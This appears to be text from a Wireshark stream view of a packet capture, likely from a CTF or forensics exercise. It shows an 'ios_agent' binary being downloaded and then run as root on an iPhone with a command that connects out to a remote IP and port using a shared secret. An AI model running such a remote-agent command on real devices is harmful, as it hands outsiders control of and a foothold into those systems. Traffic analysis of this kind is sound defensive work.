 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · triffic.pcap
2850K .......... .......... .......... .......... .......... 73%  316K 3s
2900K .......... .......... .......... .......... .......... 74%  518K 3s
2950K .......... .......... .......... .......... .......... 75%  198K 3s
3000K .......... .......... .......... .......... .......... 76%  609K 3s
3050K .......... .......... .......... .......... .......... 78%  670K 2s
3100K .......... .......... .......... .......... .......... 79%  449K 2s
3150K .......... .......... .......... .......... .......... 80%  487K 2s
3200K .......... .......... .......... .......... .......... 81%  387K 2s
3250K .......... .......... .......... .......... .......... 83%  430K 2s
3300K .......... .......... .......... .......... .......... 84%  359K 2s
3350K .......... .......... .......... .......... .......... 85%  420K 2s
3400K .......... .......... .......... .......... .......... 86%  240K 1s
3450K .......... .......... .......... .......... .......... 88%  621K 1s
3500K .......... .......... .......... .......... .......... 89%  388K 1s
3550K .......... .......... .......... .......... .......... 90%  422K 1s
3600K .......... .......... .......... .......... .......... 92%  411K 1s
3650K .......... .......... .......... .......... .......... 93%  374K 1s
3700K .......... .......... .......... .......... .......... 94%  400K 1s
3750K .......... .......... .......... .......... .......... 95%  400K 0s
3800K .......... .......... .......... .......... .......... 97%  276K 0s
3850K .......... .......... .......... .......... .......... 98%  448K 0s
3900K .......... .......... .......... .......... .......... 99%  435K 0s
3950K .......... .....                                      100%  433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081
分组 17375。3 客户端 分组，50 服务器 分组，5 turn(s). 点击选择。
整个对话（6581 bytes） Show data as ASCII
查找： 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help